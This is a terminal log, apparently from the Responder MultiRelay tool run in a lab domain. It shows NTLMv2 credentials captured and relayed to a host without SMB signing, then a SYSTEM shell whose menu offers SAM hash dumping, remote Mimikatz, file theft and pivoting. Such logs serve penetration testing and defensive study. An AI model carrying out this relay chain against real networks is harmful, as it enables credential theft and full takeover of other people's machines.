 Retrieving information for 172.16.100.183...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'WIN7-1'
Part of the 'TEST' domain
[+] Setting up SMB relay with SMB challenge: 5d59a0d3e258025b
[+] Received NTLMv2 hash from: 172.16.100.6
[+] Client info: ['Windows Server 2012 R2 Standard 9600', domain: 'TEST', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump               -> Extract the SAM database and print hashes.
regdump KEY        -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File  -> Read a file (eg: read /windows/win.ini)
get  Path_To_File  -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas  Command     -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24           -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address  -> Connect to another host (eg: pivot 10.0.0.12)
mimi  command      -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command    -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command      -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help               -> Print this message.
exit               -> Exit this shell and return in relay mode.
                      If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 172.16.100.183 as LocalSystem.
C:\Windows\system32\:#whoami
nt authority\system